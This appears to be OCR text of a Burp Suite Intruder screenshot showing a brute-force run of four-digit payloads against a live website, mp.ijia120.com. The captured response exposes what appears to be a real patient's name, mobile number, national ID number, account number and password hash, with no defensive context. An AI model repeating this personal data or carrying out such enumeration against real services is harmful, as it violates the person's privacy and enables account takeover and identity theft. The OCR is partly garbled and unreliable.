 攻击 保存 12. Intruder attack of https://mp.ijia120.com
12. Intruder attack of https://mp.ijia120.com 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
7348 7347 200 311 3783
0 200 60 408
1 0000 200 97 408
2 0001 200 212 408
3 0002 200 64 408
4 0003 200 96 408
5 0004 200 141 408
6 0005 200 96 408
请求 响应
美化 Raw Hex 页面渲染 \n
"name":"郑志强",
"mobile":"15152370336",
"cardNo":"320311199603035810",
"avatar":
"https://cdn-mp-oss.ijia120.com/BASE/2025-02-24/w1f8r7ug83/20250224160716_30d83ac8011748935fdc39661431f7821740
384436160.png",
"accountNo":"patient_1861045129291837440",
"accountPassword":"1465647ba29be81a997845682a8ac239",
"faceId":null,
Search 0高亮
已暂停